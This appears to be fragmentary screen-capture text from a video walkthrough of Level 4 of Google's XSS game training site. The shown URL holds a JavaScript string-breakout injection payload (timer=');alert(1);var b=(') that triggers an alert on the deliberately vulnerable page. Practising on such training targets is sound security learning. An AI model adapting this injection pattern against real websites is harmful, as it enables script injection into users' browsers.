 Burp Suite Profession...
XSS game: Level 4 - ...
XSS game: Level 4 - G...
vish@TechnoVish: ~
5:05:22
XSS game: Level 4
XSS GAME(APPSPOT) | LE
Not secure
xss-game.appspot.com/level4
used
Apps
Making Widget...
Library Manag...
Fracta
Reading list
www.xss-game.appspot.com says
Congratulations, you executed an alert:
1
You can now advance to the next level.
OK
[4/6
ers
Every bit of u
r the context
of the
why.
Mission Objective
Inject a script to pop up a JavaScript alert() in the application.
Your Target
I am vulnerable
URL
http://www.xss-game.appspot.com/level4/frame?timer=');alert(1);var b=('
Go
timemer
Your timer will execute in ');alert(1);var b=(' seconds.
Subscribe